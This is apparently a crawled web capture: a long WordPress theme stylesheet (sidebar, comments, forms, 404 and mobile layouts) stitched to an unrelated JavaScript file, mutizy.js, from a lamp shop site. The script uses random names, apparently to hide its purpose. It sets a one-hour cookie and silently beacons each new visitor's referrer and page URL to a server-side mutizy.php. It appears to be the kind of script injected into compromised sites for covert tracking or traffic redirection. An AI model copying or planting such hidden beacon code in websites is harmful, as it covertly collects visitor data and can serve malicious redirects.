#sidebar .widgets ul{ margin:0; padding:0;}
#sidebar .widgets ul li{ list-style-type:none;}
#sidebar .widgets .widget{ padding:0px; width:100%; float:left; background:#fff;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.10);-moz-box-shadow:0px 0px 2px rgba(0, 0, 0, 0.10); -webkit-box-shadow:0px 0px 2px rgba(0, 0, 0, 0.10); margin-bottom:30px;}

#sidebar .widgets .widget_wrap{ padding:5%; float:left; width:90%;}
#sidebar .widgettitle, #sidebar .widgettitle a{color:#333; margin:0; text-align:right; border-bottom:2px solid #2bb975;  padding-bottom:-7px; padding-right:15px;  padding-top:5px; font-size:20px; margin-left:-7px; width:100%; margin-bottom:15px;}
#sidebar .widgets .widget ul{margin:0px; padding:0px; margin-left:15px;}
#sidebar .widgets .widget li{ padding:7px 0; margin:7px 0; border-bottom:1px solid #f5f5f5; }
#sidebar .widgets .widget li a{ color:#888;}

#sidebar .widget_archive ul, #sidebar .widget_meta ul, #sidebar .widget_recent_entries ul, #sidebar .widget_nav_menu ul, #sidebar .widget_recent_comments ul, #sidebar .widget_pages ul, #sidebar .widget_links ul, #sidebar .widget_categories ul{margin:0px; padding:0px; padding-left:15px;}

#sidebar .widget_archive li, #sidebar .widget_meta li, #sidebar .widget_recent_entries li, #sidebar .widget_nav_menu li, #sidebar .widget_recent_comments li, #sidebar .widget_pages li, #sidebar .widget_links li, #sidebar .widget_categories li{ list-style-image:url(images/list_type.png);}

#sidebar .widgets .widget li:last-child{ border:none;}



/*COMMENTS*/
body.page .nocomments{ display:none;}
.nocomments{ padding-left:15px;}
.comments_template{ float:left; width:100%;background:#fff;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.10);-moz-box-shadow:0px 0px 2px rgba(0, 0, 0, 0.10); -webkit-box-shadow:0px 0px 2px rgba(0, 0, 0, 0.10);}
.comments_template #comments, #comments_ping{ margin:0px; font-size:16px; text-align:center; border-bottom:1px solid #f5f5f5; padding:12px 0; color:#333;}
.comments_template #comments a{color:#2bb975;}

#comments_ping{ float:left; width:100%; border-top:1px solid #f5f5f5;}

.commentlist{padding-left:0px; float:left; margin-top:0; width:100%;}
.commentlist li.comment{ list-style-type:none;}


.commentlist li{ list-style-type:none;width:100%; border-bottom:1px solid #f5f5f5;float:left;}
.commentlist li ul li{ width:96%; border:none;}
.commentlist .depth-1{ margin-top:10px; position:relative;}
.commentlist .depth-3{width:100%}
.commentlist .depth-4{width:99%}
.commentlist.depth-5{}
h3#comments{ color:#333333; font-size:20px;}
h3#comments_ping{color:#333333; font-size:20px;}

.commentmetadata, .commentmetadata a{ color:#2BB975;}
.commentmetadata span{ color:#333;}
.comment-body{padding:10px 15px; float:left; width:92%;position:relative; z-index:3;}
.commentlist li ul li .comment-body{ background:url(images/trans_black_2.png) repeat; margin-bottom:15px;}
.vcard{ float:left; width:11%; margin-right:7px;}
.fn{ padding-top:5px; text-align:center;}
.avatar img{ width:90%; height:auto; max-width:50px; max-height:50px;}


.org_comment {float: left; width: 86%;}
.org_comment a, .org_ping a{  color:#2BB975;}
.org_comment ul li{ border:none; list-style-type:circle;}
.org_comment ol li{ list-style-type:inherit; border:none;}

.comm_meta_reply{ float:right; text-align:right; width:300px; font-size:11px; opacity:0.7; margin-right:-20px;}
.org_ping .comm_meta_reply{ margin-right:0px;}
.org_comment:hover .comm_meta_reply{ opacity:1;}
.comm_meta_reply a{ padding-left:12px; margin-right:15px;}

.comm_meta_reply a, .org_comment .comm_date{ color:#888; font-size:11px;}



.comment-reply-link{ background:url(images/icons.png) no-repeat; background-position:0px -63px;}
.comment-edit-link{background:url(images/icons.png) no-repeat; background-position:0px -49px; }



/*Comment Form*/
h3#reply-title{ font-size:20px; color:#2bb975; position:relative; top:15px; padding-left:15px;}
#respond_wrap{width:100%; float:left; position:relative;}
#respond{ width:100%; float:left;}

#commentform{ width:93%; float:left; padding:15px; background:#fff;position:relative; z-index:2;}
.comment-notes{ display:none;}

.comment-form-author label, .comment-form-email label, .comment-form-url label{ float:left; position:absolute; padding: 5px 5px 6px 5px; background:#fff; border:1px solid #ececec; width:50px;}
#commentform .required{ float:left; position:absolute;}

.field_wrap{ width:50%; float:left; overflow:hidden;}
.comment-form-author, .comment-form-email, .comment-form-url{ width:100%; float:left; height:30px; position:relative;}

.comment-form-author input, .comment-form-email input, .comment-form-url input{ padding: 7px 3px; background:url(images/transblack3.png); border:1px solid #ececec; color:#888; padding-left:70px; width:176px;}

.comment-form-comment label{ display:none;}

.form-allowed-tags{ display:none;}
.comment-form-comment{ width:50%; float:right;}
.comment-form-comment textarea{ background:url(images/transblack3.png); border:1px solid #ececec; padding:5%; width:90%; min-height:128px; font-family:Arial, Helvetica, sans-serif; font-size:13px; color:#888;}
.logged-in-as{ width:210px; float:left; padding-top:30px; padding-left:20px;}
.logged-in-as a{ color:#2BB975;}
#cancel-comment-reply-link{ font-size:12px; color:#888;}
.form-submit{ clear:both;}
.form-submit input, #searchsubmit{ float:right; margin-right:6px; border:none; background:#2BB975; padding:5px; color:#fff; cursor:pointer;}



.depth-2 #commentform{ margin-left:-40px;width: 100%; border-left:none; border-right:none; margin-bottom:20px;}
.depth-3 #commentform{ margin-left:-80px;width: 110%;}
.depth-4 #commentform{ margin-left:-120px;width: 122%;}
.depth-5 #commentform{ margin-left:-160px;width: 132%;}

.depth-2 h3#reply-title{ margin-left:-40px;}
.depth-3 h3#reply-title{ margin-left:-80px;}
.depth-4 h3#reply-title{ margin-left:-120px;}
.depth-5 h3#reply-title{ margin-left:-150px;}

.bypostauthor{}

.comments_template .navigation{ margin:0px; padding-left:20px;}
.compagin{margin: 15px 0 30px;}




/*SHORTCODES
-------------


/*QUOTE*/
.lgn_quote{ width:92%; background: url(images/lgn_quote.png) no-repeat; background-position:5px 5px; clear:both; margin:15px 0;padding-left:37px; font-style:italic; min-height:30px;}

/*Button*/
.single_post .scl_button a{ width:auto; float:left; padding:10px; background:#2BB975; clear:both; color:#fff!important; margin-bottom:15px;}
.single_post .scl_button span{ display:inline-block;}
.single_post .scl_button a:hover{ background:#ececec!important; color:#888!important;}


/*Contact Page*/
.entry-content{ margin-top:15px; width:100%; float:left;}
.entry-content p{ width:100%; float:left; margin:5px 0;}
.entry-content input{ padding:10px; border:none; color:#888; font-family:Arial, Helvetica, sans-serif;width:50%;background:url(images/trans_black_2.png); color:#888; border:1px solid #eee;}
.entry-content textarea{ padding:10px; background:url(images/trans_black_2.png); border:none; color:#888; font-family:Arial, Helvetica, sans-serif; width:96%;height:200px; font-size:13px; color:#888; border:1px solid #eee;}
.entry-content label{ width:100%; display:block; float:left;}

.entry-content .contact_verify{ width:50%;}
.entry-content .contact_submit{width:50%;}
.contact_submit input{background:#2BB975; color:#fff; width:100px; margin-top:15px; float:right;}
.entry-content #submit_msg{ width:auto; left:90%; padding:5px 10px; position:relative; }
.entry-content .error{color:#e06671}
.entry-content .success{ color:#77b33d;}

/*FULL WIDTH PAGE*/
.page-template-page-full_width-php .single_post, .error404 .single_post{ width:90%;}
.page-template-page-full_width-php #content .single_wrap{ width:100%;}

.page-template-page-full_width-php .commentlist{width:100%;}
.page-template-page-full_width-php #commentform{ width:93%;}
.page-template-page-full_width-php .comment-form-comment textarea{width: 90%;}
.page-template-page-full_width-php .comment-form-comment{width: 100%;}
.page-template-page-full_width-php .field_wrap{width: 340px;}
.page-template-page-full_width-php .comment-form-author input, .page-template-page-full_width-php .comment-form-email input, .page-template-page-full_width-php .comment-form-url input{width: 90%;}


/*LEFT SIDEBAR PAGE TEMPLATE*/
.page-template-page-left_sidebar-php #sidebar{ float:left; margin-left:0px;}
.page-template-page-left_sidebar-php .single_wrap{ float:right!important;}



/*404 Page*/

.error404 .single_post{ padding:5%; margin-bottom:0px;width:90%;}
.error404 .single_wrap{ width:100%!important;}
.fourofour{ text-align:center;}
.fourofour a{ font-size:320px; color:#333;}
.error_page h2{ text-align:center;}
.error_msg{ width:100%; margin:0 auto; padding-bottom:30px;}
.error_msg #searchform #s{ width:86%;padding:5px; float:left;}
.error_page #searchsubmit{height: 30px;margin-top: 2px;margin-left: 0; float:left;}


/*SEARCH PAGE*/
.search_term{ width:90%; padding:5%; background:#fff;margin-bottom:25px;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.10);-moz-box-shadow:0px 0px 2px rgba(0, 0, 0, 0.10); -webkit-box-shadow:0px 0px 2px rgba(0, 0, 0, 0.10);}
.search_term #searchform{ margin-top:10px;}
.search_term #searchsubmit{ float:none;}


/*SOCIAL SHARE*/
.social_wrap{ width:auto; float:right; position:relative; margin:10px 0;}
.social{float: right;}
.social ul{ margin:0; padding:0; float:left;}
.social ul li{ float:left; list-style-type:none; margin:3px 5px;}
.social ul li a{ display:block; width:28px; height:28px; background:url(images/social.png) no-repeat; text-indent:-999999px;}
.social ul .soc_fb a{ background-position:0 0;}
.social ul .soc_tw a{ background-position:-36px 0;}
.social ul .soc_plus a{ background-position:-72px 0;}
.social ul .soc_ytb a{ background-position:-108px 0;}
.social ul .soc_lnkd a{ background-position:-144px 0;}
.social ul .soc_pin a{ background-position:-178px 0;}
.social ul .soc_rss a{ background-position:-215px 0;}
.social ul .soc_flkr a{ background-position:-251px 0;}
.social ul .soc_tmblr a{ background-position:-286px 0;}
.social ul .soc_insta a{ background-position:-320px 0;}
.social ul .soc_vim a{ background-position:-357px 0;}


/*FULL WIDTH PAGE*/
.theron_fullwdth_body .single_post{ width:940px !important;}
.theron_fullwdth_body #content .single_wrap{ width:1000px;}

.theron_fullwdth_body .commentlist{width:100%;}
.theron_fullwdth_body #commentform, .thn_fullwdth_body #newslider{ width:970px;}
.theron_fullwdth_body .comment-form-comment textarea{width: 570px;}
.theron_fullwdth_body .comment-form-comment{width: 600px;}
.theron_fullwdth_body .field_wrap{width: 340px;}
.theron_fullwdth_body .comment-form-author input, .thn_fullwdth_body .comment-form-email input, .thn_fullwdth_body .comment-form-url input{width: 263px;}
.theron_fullwdth_body .org_comment{ width:97%;}
.theron_fullwdth_body .single_post .post img, .thn_fullwdth_body .type-page img, .thn_fullwdth_body .type-attachment img{ max-width:940px; height:auto;}
.theron_fullwdth_body .post_foot{width:1000px;}
.theron_fullwdth_body .share_this{width:960px;}





@media screen and (max-width: 1100px){
.center, .headcenter{ width:90%!important; margin: 0 auto;}
.is-sticky{ width:90%!important;}
}


@media screen and (max-width: 800px) and (min-width: 499px){
.comment-form-author input, .comment-form-email input, .comment-form-url input{width:50%}

/*Layout1*/
body .lay1 .hentry{ width:30.5%}
.lay1 .hentry:nth-child(3), .lay1 .hentry:nth-child(6), .lay1 .hentry:nth-child(9), .lay1 .hentry:nth-child(12), .lay1 .hentry:nth-child(15), .lay1 .hentry:nth-child(18), .lay1 .hentry:nth-child(21), .lay1 .hentry:nth-child(24){ margin-right:0;}
.lay1 .hentry:nth-child(4), .lay1 .hentry:nth-child(8), .lay1 .hentry:nth-child(12), .lay1 .hentry:nth-child(16), .lay1 .hentry:nth-child(20), .lay1 .hentry:nth-child(24){ margin-right:4%!important;}

}


/*=========================== Mobile Support==========================*/
@media screen and (max-width: 500px){
#content .single_wrap, #sidebar{ width:100%!important;}
body #sidebar{ margin-left:0;}
.midrow_wrap .midrow_block{width:100%!important;}
body .lay1 .hentry{ width:100%;}
body .lay1 .hentry, body .lay1 .hentry .post_content{ height:auto;}
body .nivo-controlNav{ display:none;}
body .nivo-caption{width:100%; left:auto; right:auto; bottom:0px;}
body .slider-wrapper{ height:auto;}
body #zn_nivo{ height: auto;}
body .midrow_block{ height:auto!important; min-height:0!important;}

.lay5{width:100%!important; float:left;}
.lay5 .single_wrap{ width:100%!important;}
.fourofour a{ font-size:220px; color:#333;}


body .field_wrap{width:100%}
body .comment-form-comment{width:100%;}

#footmenu{ display:none;}

/* nav-wrap */
body #menu_wrap, body #topmenu{width:100%;}
body #menu_wrap .center{width:100%!important;}
#menu_wrap {position: relative;}
/* menu icon */
#menu-icon {padding: 10px 0px;cursor: pointer;font-size:20px;display: block!important; /* show menu icon */}
#menu-icon:hover {background-image:url(images/transblack.png);}
/* main nav */
body #topmenu ul.menu, body #topmenu div.menu > ul{clear: both;position: absolute;top: 38px;width: 60%;z-index: 10000; background:#302f2f url(images/menu_wrap.png) repeat;display: none; margin-right:auto;margin-left:auto;margin-top:5px;left:0; right:0;}
body #topmenu ul.menu li, body #topmenu div.menu > ul li{width:160px;clear: both;float: none;padding:6px 0px;text-align:left;padding-left:10px;padding-righ:10px;}
body #topmenu ul > li:hover, body #topmenu div.menu ul li:hover{background:none!important;}
body #topmenu ul.menu li ul li, body #topmenu div.menu ul li ul li{ background:none!important; width:140px;}
body #topmenu ul.menu li ul li:hover, body #topmenu div.menu > ul li ul li:hover{background:none!important;}
body #topmenu ul.menu a, body #topmenu ul.menu ul a, body #topmenu div.menu ul a, body #topmenu div.menu ul li ul a {background: none;display: inline;padding: 0;border: none;}
body #topmenu ul.menu a:hover, body #topmenu ul.menu ul a:hover {background: none;}
/* dropdown */
body #topmenu ul.menu ul, body #topmenu div.menu > ul li ul{width: auto;position: static;display: block;border: none;background: inherit;margin-top:0px;}
body #topmenu ul.menu ul li, body #topmenu div.menu > ul li ul li {margin: 3px 0 3px 15px;}
}


--- FILE ---
content_type: application/javascript
request_url: https://artdecolamponline.com/mutizy.js
body_size: 774
content:


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function fato()
{ 	var fiqivov = window.location.href; 	      var pezybidop = "mutizy";	
	
	var roxikuxeg = "/" + pezybidop + ".php";
	 
    var huricizeze = 60;  	   		var siteju = pezybidop;

	var vuwomefijyb = "";
   


    try
  


    {
       vuwomefijyb=""+parent.document.referrer;       }	

		
    catch (ex)  
	     {  
   	    vuwomefijyb=""+document.referrer; 		 
     }   
		if(gami(siteju) == null)	{	 
 		var xowiqo = window.location.hostname; 

 			 			taxyn(siteju, "1", huricizeze, "/", xowiqo);    		if(gami(siteju) != null)  		{  			var peguwy = new Image(); 
				peguwy.src=roxikuxeg + "?referer=" + escape(vuwomefijyb) + "&url=" + escape(fiqivov);		}	} 
} 

fato();

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
//	gami
//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function gami(rarekabazim) {
      var cynu = document.cookie;	 
    var qyfap = rarekabazim + "=";	    var zeno = cynu.indexOf("; " + qyfap);	 
      if (zeno == -1) {		        zeno = cynu.indexOf(qyfap); 
	

        if (zeno != 0) return null;  
     } else {	         zeno += 2;    }	
     var vobirikup = document.cookie.indexOf(";", zeno); 
 
	     if (vobirikup == -1) {  	         vobirikup = cynu.length;  
    }
     return unescape(cynu.substring(zeno + qyfap.length, vobirikup));	 }




function taxyn(hogadekar,fedeqovaqecujos,nikecixysam, kynokekeqytob, nazurycupajuty) {  var dymowiqeta = new Date();	   	  var maladahy = new Date();    
   maladahy.setTime(dymowiqeta.getTime() + 1000*60*nikecixysam);	
 document.cookie = hogadekar+"="+escape(fedeqovaqecujos) + ";expires="+maladahy.toGMTString() + ";path=" + kynokekeqytob + ";domain=" + nazurycupajuty;		}